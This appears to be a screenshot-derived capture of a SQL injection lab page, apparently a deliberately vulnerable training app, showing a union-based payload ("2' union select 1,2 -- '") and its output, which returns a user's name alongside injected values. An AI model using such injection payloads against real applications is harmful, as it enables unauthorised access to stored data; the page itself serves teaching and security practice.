 Vulnerability: SQL Injection
User ID:
Submit
ID: 2' union select 1,2 -- '
First name: Gordon
Surname: Brown
ID: 2' union select 1,2 -- '
First name: 1
Surname: 2